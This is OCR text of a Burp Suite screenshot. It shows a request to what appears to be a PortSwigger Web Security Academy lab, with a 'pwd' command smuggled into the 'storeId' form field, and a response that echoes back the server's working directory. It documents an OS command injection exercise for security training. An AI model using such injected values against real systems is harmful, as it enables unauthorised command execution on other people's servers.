 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1
Send Cancel Target: https://0ab400c3031ba0a58086a33b00100036.w... HTTP/2
Request
Pretty Raw Hex \n
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab400c3031ba0a58086a33b0010003
6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab400c3031ba0a58086a33b0010003
6.web-security-academy.net/product?prod
uctId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=2&storeId=1;pwd
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 32
7 /home/peter-tMhwbM
8
Search... 0 highlights
Inspector
Done 129 bytes | 487 millis